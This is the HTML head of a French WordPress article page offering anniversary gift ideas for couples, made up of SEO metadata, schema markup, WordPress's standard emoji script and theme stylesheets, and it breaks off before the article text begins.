

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planeteradicale.org/cadeau-1-an-couple/
body_size: 21941
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.planeteradicale.org/xmlrpc.php" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Cadeau 1 an couple : 30+ idées supers originales</title>
<meta name="description" content="Vous cherchez un cadeau 1 an de couple ? Voici 30 idées variées et originales pour fêter votre année de relation comme il se doit et ravir l&#039;autre !"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.planeteradicale.org/cadeau-1-an-couple/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cadeau 1 an couple : 30+ idées supers originales" />
<meta property="og:description" content="Vous cherchez un cadeau 1 an de couple ? Voici 30 idées variées et originales pour fêter votre année de relation comme il se doit et ravir l&#039;autre !" />
<meta property="og:url" content="https://www.planeteradicale.org/cadeau-1-an-couple/" />
<meta property="og:site_name" content="PlaneteRadicale" />
<meta property="article:section" content="Séduire un homme" />
<meta property="og:image" content="https://www.planeteradicale.org/wp-content/uploads/2023/01/cadeau-1-an-couple.jpg" />
<meta property="og:image:secure_url" content="https://www.planeteradicale.org/wp-content/uploads/2023/01/cadeau-1-an-couple.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="459" />
<meta property="og:image:alt" content="cadeau 1 an couple" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-09T13:37:23+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cadeau 1 an couple : 30+ idées supers originales" />
<meta name="twitter:description" content="Vous cherchez un cadeau 1 an de couple ? Voici 30 idées variées et originales pour fêter votre année de relation comme il se doit et ravir l&#039;autre !" />
<meta name="twitter:image" content="https://www.planeteradicale.org/wp-content/uploads/2023/01/cadeau-1-an-couple.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Kevin" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="10 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.planeteradicale.org/#organization","name":"Planete Radicale","url":"https://www.planeteradicale.org","logo":{"@type":"ImageObject","@id":"https://www.planeteradicale.org/#logo","url":"https://www.planeteradicale.org/wp-content/uploads/2020/05/planeteradicale.png","contentUrl":"https://www.planeteradicale.org/wp-content/uploads/2020/05/planeteradicale.png","caption":"Planete Radicale","inLanguage":"fr-FR","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://www.planeteradicale.org/#website","url":"https://www.planeteradicale.org","name":"Planete Radicale","publisher":{"@id":"https://www.planeteradicale.org/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.planeteradicale.org/wp-content/uploads/2023/01/cadeau-1-an-couple.jpg","url":"https://www.planeteradicale.org/wp-content/uploads/2023/01/cadeau-1-an-couple.jpg","width":"600","height":"459","caption":"cadeau 1 an couple","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.planeteradicale.org/cadeau-1-an-couple/#webpage","url":"https://www.planeteradicale.org/cadeau-1-an-couple/","name":"Cadeau 1 an couple : 30+ id\u00e9es supers originales","datePublished":"2023-01-09T13:37:23+01:00","dateModified":"2023-01-09T13:37:23+01:00","isPartOf":{"@id":"https://www.planeteradicale.org/#website"},"primaryImageOfPage":{"@id":"https://www.planeteradicale.org/wp-content/uploads/2023/01/cadeau-1-an-couple.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.planeteradicale.org/author/kevin/","name":"Kevin","url":"https://www.planeteradicale.org/author/kevin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3d88471aa1327a86ffa091c7e38e985573f33d5730c7296203fdd2653c0028eb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3d88471aa1327a86ffa091c7e38e985573f33d5730c7296203fdd2653c0028eb?s=96&amp;d=mm&amp;r=g","caption":"Kevin","inLanguage":"fr-FR"},"worksFor":{"@id":"https://www.planeteradicale.org/#organization"}},{"@type":"Article","headline":"Cadeau 1 an couple : 30+ id\u00e9es supers originales","keywords":"Cadeau 1 an couple","datePublished":"2023-01-09T13:37:23+01:00","dateModified":"2023-01-09T13:37:23+01:00","author":{"@id":"https://www.planeteradicale.org/author/kevin/","name":"Kevin"},"publisher":{"@id":"https://www.planeteradicale.org/#organization"},"description":"Vous cherchez un cadeau 1 an de couple ? Voici 30 id\u00e9es vari\u00e9es et originales pour f\u00eater votre ann\u00e9e de relation comme il se doit et ravir l&#039;autre !","name":"Cadeau 1 an couple : 30+ id\u00e9es supers originales","@id":"https://www.planeteradicale.org/cadeau-1-an-couple/#richSnippet","isPartOf":{"@id":"https://www.planeteradicale.org/cadeau-1-an-couple/#webpage"},"image":{"@id":"https://www.planeteradicale.org/wp-content/uploads/2023/01/cadeau-1-an-couple.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://www.planeteradicale.org/cadeau-1-an-couple/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="PlaneteRadicale &raquo; Flux" href="https://www.planeteradicale.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PlaneteRadicale &raquo; Flux des commentaires" href="https://www.planeteradicale.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PlaneteRadicale &raquo; Cadeau 1 an de couple : 30 idées originales pour célébrer votre relation Flux des commentaires" href="https://www.planeteradicale.org/cadeau-1-an-couple/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.planeteradicale.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.planeteradicale.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.planeteradicale.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.planeteradicale.org/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.planeteradicale.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.planeteradicale.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.planeteradicale.org/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.planeteradicale.org/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='i2-pros-cons-block-style-css-css' href='https://www.planeteradicale.org/wp-content/plugins/i2-pro-cons/dist/blocks.editor.build.css?ver=1.3.1' type='text/css' media='all' />
<style id='i2-pros-cons-block-style-css-inline-css' type='text/css'>
 .i2-pros-cons-wrapper .i2-cons,.i2-pros-cons-wrapper .i2-pros{width: 48%;} .i2-pros-cons-wrapper .i2-spacer{width: 4%; display:block;} .i2-pros-cons-main-wrapper .i2pctitle{text-align: center!important;} .i2-pros-cons-main-wrapper .i2pctitle{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2pctitle{background-color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons-title,.i2-pros-cons-wrapper .i2-pros-title{color: #ffffff!important;}.i2-pros-cons-wrapper .i2-pros-title {background-color: #00bf08 !important;} .i2-pros-cons-wrapper .i2-cons-title{background-color: #bf000a!important;} .i2-pros-cons-wrapper .section ul li i{top: 8px!important;} .i2-pros-cons-wrapper .i2-pros  ul li i{color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons ul li i{color: #bf000a!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{background-color: #00bf08; border-color:#00bf08;} .i2-pros-cons-main-wrapper .i2-button-wrapper a:hover{background-color: #bf000a; border-color:#bf000a;}
</style>
<link rel='stylesheet' id='i2-pros-and-cons-custom-fonts-icons-style-css' href='https://www.planeteradicale.org/wp-content/plugins/i2-pro-cons/dist/fonts/styles.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcd-frontend-style-css' href='https://www.planeteradicale.org/wp-content/plugins/wp-coupons-and-deals-premium/build/style-index.css?ver=3.2.2' type='text/css' media='' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.planeteradicale.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-addons-kit-elementor-lite-css' href='https://www.planeteradicale.org/wp-content/plugins/essential-addons-kit-elementor-lite/public/css/essential-addons-kit-elementor-lite-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.planeteradicale.org/wp-content/tablepress-combined.min.css?ver=37' type='text/css' media='all' />
<link rel='stylesheet' id='wpcd-style-css' href='https://www.planeteradicale.org/wp-content/plugins/wp-coupons-and-deals-premium/assets/css/dist/style.min.css?ver=3.2.2' type='text/css' media='all' />
<style id='wpcd-style-inline-css' type='text/css'>
 .coupon-type { background-color: #56b151; } .deal-type { background-color: #56b151; } .wpcd-coupon { border-color: #000000; } 
 .wpcd-coupon-button-type .coupon-code-wpcd .get-code-wpcd{ background-color:#ec5a4f; } .wpcd-coupon-button-type .coupon-code-wpcd .get-code-wpcd:after{ border-left-color:#ec5a4f; } span.wpcd_coupon_top_copy_span{ background-color: #56b151 !important; } .wpcd_coupon_popup_copy_code_wr { background-color: #BEFFB9; border-color: #56b151 !important; } .wpcd_popup-go-link { background-color: #56b151 !important; } .wpcd_popup-go-link:hover { background-color: #56b151 !important; } #wpcd_coupon_pagination_wr a, #wpcd_coupon_pagination_wr span { background-color: #56b151; } 
</style>
<link rel='stylesheet' id='rhstyle-css' href='https://www.planeteradicale.org/wp-content/themes/rehub-theme/style.css?ver=19.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css' href='https://www.planeteradicale.org/wp-content/themes/rehub-theme/iconstyle.css?ver=19.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhsingle-css' href='https://www.planeteradicale.org/wp-content/themes/rehub-theme/css/single.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpcd-main-js-js-extra">
/* <![CDATA[ */
